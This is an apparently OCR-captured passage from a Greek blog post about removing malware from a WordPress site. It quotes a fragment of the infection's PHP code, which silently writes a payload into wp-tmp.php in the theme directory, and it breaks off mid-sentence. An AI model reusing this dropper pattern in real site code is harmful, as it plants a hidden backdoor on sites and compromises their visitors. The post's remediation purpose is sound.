
@file_put_contents(get_template_dire
ctory() . '/wp-tmp.php', 
$tmpcontent);

 if 
(!file_exists(get_template_directory
() . '/wp-tmp.php')) {

 @file_put_contents('wp-tmp.php', 
$tmpcontent);

 }

 }

Για να “καθαρίσω” ολόκληρη την ιστοσελίδα από το malware
έπρεπε ουσιαστικά να αφαιρέσω όλο τον κώδικα από κάθε
αρχείο. Αλλά επειδή δεν είχα ούτε την όρεξη αλλά ούτε και
τον χρόνο να κοιτάξω σε κάθε αρχείο για JavaScript κώδικα